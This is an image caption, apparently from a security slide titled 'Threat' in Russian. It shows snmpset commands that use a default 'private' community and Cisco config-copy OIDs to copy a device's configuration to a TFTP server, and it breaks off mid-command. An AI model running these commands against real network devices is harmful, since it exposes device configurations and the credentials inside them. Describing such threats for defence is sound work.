 Угроза - Копирование файла конфигурации через SNMP TFTP-сервер snmpset -v 1 -c private.1.3.6.1.4.1.9.9.96.1.1.1.1.2.666 integer 1 snmpset -v 1 -c private.1.3.6.1.4.1.9.9.96.1.1.1.1.3.666 integer 4 snmpset -v 1 -c private.1.3.6.1.4.1.9.9.96.1.1.1.1.4.